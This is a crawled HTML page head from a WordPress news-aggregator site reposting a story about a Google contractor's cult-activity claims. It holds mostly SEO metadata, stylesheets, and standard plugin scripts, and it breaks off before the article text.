

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dubainews.club/go-read-this-report-about-a-google-contractor-who-claims-he-was-fired-for-calling-out-cult-activity/
body_size: 29256
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta charset="UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
			<link rel="apple-touch-icon" href="https://dubainews.club/wp-content/uploads/2022/06/d-icon.png" />
					<meta name="msapplication-TileColor" content="#ffffff">
			<meta name="msapplication-TileImage" content="https://dubainews.club/wp-content/uploads/2022/06/d-icon.png" />
		
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Go read this report about a Google contractor who claims he was fired for calling out cult activity | Dubai News Club</title>
	<link rel="canonical" href="https://dubainews.club/go-read-this-report-about-a-google-contractor-who-claims-he-was-fired-for-calling-out-cult-activity/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Go read this report about a Google contractor who claims he was fired for calling out cult activity | Dubai News Club" />
	<meta property="og:description" content="Google is known for its close-knit — and sometimes secretive — company culture, but one wouldn’t suspect an actual cult running things behind the scenes. Well, one Google contractor claims that’s exactly the case, as detailed in this unusual report from The New York Times. Kevin Lloyd, a contractor hired to work as a video [&hellip;]" />
	<meta property="og:url" content="https://dubainews.club/go-read-this-report-about-a-google-contractor-who-claims-he-was-fired-for-calling-out-cult-activity/" />
	<meta property="og:site_name" content="Dubai News Club" />
	<meta property="article:published_time" content="2022-06-20T08:46:42+00:00" />
	<meta property="article:modified_time" content="2022-06-20T08:46:43+00:00" />
	<meta property="og:image" content="https://cdn.vox-cdn.com/thumbor/-1yKnZqPPYts3MAlXkUba42Tfgc=/0x146:2040x1214/fit-in/1200x630/cdn.vox-cdn.com/uploads/chorus_asset/file/10801247/acastro_180508_1777_google_IO_0001.jpg" />
	<meta name="author" content="Press Room" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:image" content="https://cdn.vox-cdn.com/thumbor/-1yKnZqPPYts3MAlXkUba42Tfgc=/0x146:2040x1214/fit-in/1200x630/cdn.vox-cdn.com/uploads/chorus_asset/file/10801247/acastro_180508_1777_google_IO_0001.jpg" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Press Room" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://dubainews.club/go-read-this-report-about-a-google-contractor-who-claims-he-was-fired-for-calling-out-cult-activity/#article","isPartOf":{"@id":"https://dubainews.club/go-read-this-report-about-a-google-contractor-who-claims-he-was-fired-for-calling-out-cult-activity/"},"author":{"name":"Press Room","@id":"https://dubainews.club/#/schema/person/32d7f86521b45b142b5fd60845b05269"},"headline":"Go read this report about a Google contractor who claims he was fired for calling out cult activity","datePublished":"2022-06-20T08:46:42+00:00","dateModified":"2022-06-20T08:46:43+00:00","mainEntityOfPage":{"@id":"https://dubainews.club/go-read-this-report-about-a-google-contractor-who-claims-he-was-fired-for-calling-out-cult-activity/"},"wordCount":99,"commentCount":0,"publisher":{"@id":"https://dubainews.club/#organization"},"image":["https://cdn.vox-cdn.com/thumbor/-1yKnZqPPYts3MAlXkUba42Tfgc=/0x146:2040x1214/fit-in/1200x630/cdn.vox-cdn.com/uploads/chorus_asset/file/10801247/acastro_180508_1777_google_IO_0001.jpg"],"thumbnailUrl":"https://cdn.vox-cdn.com/thumbor/-1yKnZqPPYts3MAlXkUba42Tfgc=/0x146:2040x1214/fit-in/1200x630/cdn.vox-cdn.com/uploads/chorus_asset/file/10801247/acastro_180508_1777_google_IO_0001.jpg","articleSection":["Tech"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://dubainews.club/go-read-this-report-about-a-google-contractor-who-claims-he-was-fired-for-calling-out-cult-activity/","url":"https://dubainews.club/go-read-this-report-about-a-google-contractor-who-claims-he-was-fired-for-calling-out-cult-activity/","name":"Go read this report about a Google contractor who claims he was fired for calling out cult activity | Dubai News Club","isPartOf":{"@id":"https://dubainews.club/#website"},"primaryImageOfPage":"https://cdn.vox-cdn.com/thumbor/-1yKnZqPPYts3MAlXkUba42Tfgc=/0x146:2040x1214/fit-in/1200x630/cdn.vox-cdn.com/uploads/chorus_asset/file/10801247/acastro_180508_1777_google_IO_0001.jpg","image":["https://cdn.vox-cdn.com/thumbor/-1yKnZqPPYts3MAlXkUba42Tfgc=/0x146:2040x1214/fit-in/1200x630/cdn.vox-cdn.com/uploads/chorus_asset/file/10801247/acastro_180508_1777_google_IO_0001.jpg"],"thumbnailUrl":"https://cdn.vox-cdn.com/thumbor/-1yKnZqPPYts3MAlXkUba42Tfgc=/0x146:2040x1214/fit-in/1200x630/cdn.vox-cdn.com/uploads/chorus_asset/file/10801247/acastro_180508_1777_google_IO_0001.jpg","datePublished":"2022-06-20T08:46:42+00:00","dateModified":"2022-06-20T08:46:43+00:00","breadcrumb":{"@id":"https://dubainews.club/go-read-this-report-about-a-google-contractor-who-claims-he-was-fired-for-calling-out-cult-activity/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://dubainews.club/go-read-this-report-about-a-google-contractor-who-claims-he-was-fired-for-calling-out-cult-activity/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://dubainews.club/go-read-this-report-about-a-google-contractor-who-claims-he-was-fired-for-calling-out-cult-activity/#primaryimage","url":"https://cdn.vox-cdn.com/thumbor/-1yKnZqPPYts3MAlXkUba42Tfgc=/0x146:2040x1214/fit-in/1200x630/cdn.vox-cdn.com/uploads/chorus_asset/file/10801247/acastro_180508_1777_google_IO_0001.jpg","contentUrl":"https://cdn.vox-cdn.com/thumbor/-1yKnZqPPYts3MAlXkUba42Tfgc=/0x146:2040x1214/fit-in/1200x630/cdn.vox-cdn.com/uploads/chorus_asset/file/10801247/acastro_180508_1777_google_IO_0001.jpg"},{"@type":"BreadcrumbList","@id":"https://dubainews.club/go-read-this-report-about-a-google-contractor-who-claims-he-was-fired-for-calling-out-cult-activity/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://dubainews.club/"},{"@type":"ListItem","position":2,"name":"Go read this report about a Google contractor who claims he was fired for calling out cult activity"}]},{"@type":"WebSite","@id":"https://dubainews.club/#website","url":"https://dubainews.club/","name":"Dubai News Club","description":"Latest Dubai &amp; UAE News","publisher":{"@id":"https://dubainews.club/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://dubainews.club/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://dubainews.club/#organization","name":"Dubai News Club","url":"https://dubainews.club/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://dubainews.club/#/schema/logo/image/","url":"https://dubainews.club/wp-content/uploads/2022/06/d-logo.png","contentUrl":"https://dubainews.club/wp-content/uploads/2022/06/d-logo.png","width":682,"height":130,"caption":"Dubai News Club"},"image":{"@id":"https://dubainews.club/#/schema/logo/image/"}},{"@type":"Person","@id":"https://dubainews.club/#/schema/person/32d7f86521b45b142b5fd60845b05269","name":"Press Room","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://dubainews.club/#/schema/person/image/","url":"http://dubainews.club/wp-content/uploads/2022/06/avatar_user_1_1655697080-96x96.png","contentUrl":"http://dubainews.club/wp-content/uploads/2022/06/avatar_user_1_1655697080-96x96.png","caption":"Press Room"},"sameAs":["https://dubainews.club"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//challenges.cloudflare.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Dubai News Club &raquo; Feed" href="https://dubainews.club/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dubainews.club/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdubainews.club%2Fgo-read-this-report-about-a-google-contractor-who-claims-he-was-fired-for-calling-out-cult-activity%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dubainews.club/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdubainews.club%2Fgo-read-this-report-about-a-google-contractor-who-claims-he-was-fired-for-calling-out-cult-activity%2F&#038;format=xml" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<script type="application/ld+json">{
    "@context": "https://schema.org",
    "@type": "Organization",
    "legalName": "Dubai News Club",
    "url": "https://dubainews.club/",
    "logo": "https://dubainews.club/wp-content/uploads/2022/06/d-logo.png"
}</script>
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://dubainews.club/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='foxiz-elements-css' href='https://dubainews.club/wp-content/plugins/foxiz-core/lib/foxiz-elements/public/style.css?ver=3.0' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://dubainews.club/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<style id='contact-form-7-inline-css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
/*# sourceURL=contact-form-7-inline-css */
</style>
<link rel='stylesheet' id='gn-frontend-gnfollow-style-css' href='https://dubainews.club/wp-content/plugins/gn-publisher/assets/css/gn-frontend-gnfollow.min.css?ver=1.5.26' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://dubainews.club/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://dubainews.club/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' media='only screen and (max-width: 768px)' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wp_automatic_gallery_style-css' href='https://dubainews.club/wp-content/plugins/wp-automatic/css/wp-automatic.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='wpml-legacy-dropdown-0-css' href='https://dubainews.club/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/style.min.css?ver=1' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css' href='https://dubainews.club/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://dubainews.club/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.79' media='all' />
<style id='heateor_sss_frontend_css-inline-css'>
.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}div.heateor_sss_vertical_sharing  a.heateor_sss_button_instagram span{background:#E32D2D!important;}div.heateor_sss_floating_follow_icons_container a.heateor_sss_button_instagram span{background:#E32D2D}.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent}.heateor_sss_horizontal_sharing .heateorSssTCBackground{color:#666}.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{background-color:#E32D2D!important;background:#E32D2D!important;color:#fff;border-width:0px;border-style:solid;border-color:transparent;}.heateor_sss_vertical_sharing .heateorSssTCBackground{color:#666;}.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}
/*# sourceURL=heateor_sss_frontend_css-inline-css */
</style>
<link rel='stylesheet' id='elementor-icons-css' href='https://dubainews.club/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://dubainews.club/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-post-8-css' href='https://dubainews.club/wp-content/uploads/elementor/css/post-8.css?ver=1768491163' media='all' />
<link rel='stylesheet' id='elementor-post-70945-css' href='https://dubainews.club/wp-content/uploads/elementor/css/post-70945.css?ver=1768491248' media='all' />
<link rel='stylesheet' id='foxiz-font-css' href='https://fonts.googleapis.com/css?family=Oxygen%3A400%2C700%7CEncode+Sans+Condensed%3A400%2C500%2C600%2C700%2C800&#038;ver=2.6.9' media='all' />
<link rel='stylesheet' id='foxiz-main-css' href='https://dubainews.club/wp-content/themes/foxiz/assets/css/main.css?ver=2.6.9' media='all' />
<style id='foxiz-main-inline-css'>
[data-theme="dark"], .light-scheme {--wcac-color :#ffffff;}[data-theme="dark"].is-hd-4 {--nav-bg: #191c20;--nav-bg-from: #191c20;--nav-bg-to: #191c20;--nav-bg-glass: #191c2011;--nav-bg-glass-from: #191c2011;--nav-bg-glass-to: #191c2011;}:root {--top-site-bg :#0e0f12;--topad-spacing :15px;--hyperlink-line-color :var(--g-color);--s-content-width : 760px;--max-width-wo-sb : 840px;--s10-feat-ratio :45%;--s11-feat-ratio :45%;--login-popup-w : 350px;}[data-theme="dark"], .light-scheme {--top-site-bg :#0e0f12; }.search-header:before { background-repeat : no-repeat;background-size : cover;background-image : url(https://foxiz.themeruby.com/default/wp-content/uploads/sites/2/2021/09/search-bg.jpg);background-attachment : scroll;background-position : center center;}[data-theme="dark"] .search-header:before { background-repeat : no-repeat;background-size : cover;background-image : url(https://foxiz.themeruby.com/default/wp-content/uploads/sites/2/2021/09/search-bgd.jpg);background-attachment : scroll;background-position : center center;}.footer-has-bg { background-color : #00000007;}[data-theme="dark"] .footer-has-bg { background-color : #16181c;}.top-site-ad .ad-image { max-width: 1500px; }.yes-hd-transparent .top-site-ad {--top-site-bg :#0e0f12;}#amp-mobile-version-switcher { display: none; }.mobile-menu .sub-menu > * {flex: 0 0 100%}
/*# sourceURL=foxiz-main-inline-css */
</style>
<link rel='stylesheet' id='foxiz-print-css' href='https://dubainews.club/wp-content/themes/foxiz/assets/css/print.css?ver=2.6.9' media='all' />
<link rel='stylesheet' id='foxiz-woocommerce-css' href='https://dubainews.club/wp-content/themes/foxiz/assets/css/woocommerce.css?ver=2.6.9' media='all' />
<link rel='stylesheet' id='foxiz-style-css' href='https://dubainews.club/wp-content/themes/foxiz/style.css?ver=2.6.9' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://dubainews.club/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742225507' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://dubainews.club/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742225528' media='all' />
<link rel='stylesheet' id='elementor-gf-local-encodesanscondensed-css' href='https://dubainews.club/wp-content/uploads/elementor/google-fonts/css/encodesanscondensed.css?ver=1742225537' media='all' />
<script id="wpml-cookie-js-extra">
var wpml_cookies = {"wp-wpml_current_language":{"value":"en","expires":1,"path":"/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"en","expires":1,"path":"/"}};
//# sourceURL=wpml-cookie-js-extra
</script>
<script src="https://dubainews.club/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=486900" id="wpml-cookie-js" defer data-wp-strategy="defer"></script>
<script src="https://dubainews.club/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://dubainews.club/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://dubainews.club/wp-content/plugins/recaptcha-woo/js/rcfwc.js?ver=1.0" id="rcfwc-js-js" defer data-wp-strategy="defer"></script>
<script src="https://www.google.com/recaptcha/api.js?hl=en_US" id="recaptcha-js" defer data-wp-strategy="defer"></script>
<script src="https://dubainews.club/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://dubainews.club/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://dubainews.club/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://dubainews.club/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://dubainews.club/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://dubainews.club/wp-content/plugins/wp-automatic/js/main-front.js?ver=1.0.1" id="wp_automatic_gallery-js"></script>
<script src="https://dubainews.club/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/script.min.js?ver=1" id="wpml-legacy-dropdown-0-js"></script>
<script src="https://dubainews.club/wp-content/themes/foxiz/assets/js/highlight-share.js?ver=1" id="highlight-share-js"></script>
<link rel="https://api.w.org/" href="https://dubainews.club/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dubainews.club/wp-json/wp/v2/posts/3633" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dubainews.club/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://dubainews.club/?p=3633' />
<meta name="generator" content="WPML ver:4.8.6 stt:5,1;" />
<!-- start Simple Custom CSS and JS -->
<style>
/* Contact form page */
.rtl #wpcf7-f3384-p3361-o2 input:not([type="submit"]) {
    width: 100%;
}
.rtl #wpcf7-f3384-p3361-o2 label {
	text-align: right;
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style>
.footer-copyright .footer-social-list {
	display: none;
}</style>
<!-- end Simple Custom CSS and JS -->
<meta name="generator" content="Site Kit by Google 1.170.0" />		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
